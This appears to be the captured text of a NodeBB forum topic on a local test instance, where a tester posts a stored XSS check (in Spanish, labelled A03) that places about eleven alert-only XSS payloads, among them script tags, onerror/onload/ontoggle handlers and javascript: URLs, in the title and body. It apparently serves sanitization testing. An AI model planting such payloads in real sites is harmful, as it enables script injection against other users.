 URL: http://localhost:4567/topic/8/script-alert-xss-t1-script-img-src-x-onerror-alert-xss-t2-titulo · 19/11/2026, 10:46:06 p. m.
NodeBB
S
7
Home → Announcements
<script>alert('XSS-T1')</script><img src=x onerror=alert('XSS-T2')> titulo
Announcements xss 1 posts 1 posters 0 views 1 watching
S
secXmwofsmq0554 wrote less than a minute ago #1
Prueba de XSS almacenado (A03). Control: negrita y enlace legítimo deben renderizarse.
<script>alert('XSS-C1')</script>
<img src=x onerror="alert('XSS-C2')">
<svg onload=alert('XSS-C3')></svg>
<a href="javascript:alert('XSS-C4')">enlace html</a>
[enlace markdown](javascript:alert('XSS-C5'))
<iframe src="javascript:alert('XSS-C6')"></iframe>
<div style="background:url(javascript:alert('XSS-C7'))">estilo</div>
<details open ontoggle=alert('XSS-C8')>detalles</details>
![img](x" onerror="alert('XSS-C9'))
Reply
Mark unread
Watching
Oldest to Newest
Crosspost Topic
Topic Tools
less than a minute ago
Post 1 of 1
19 Nov 2026, 22:46
S
Enter your post content here, drag and drop images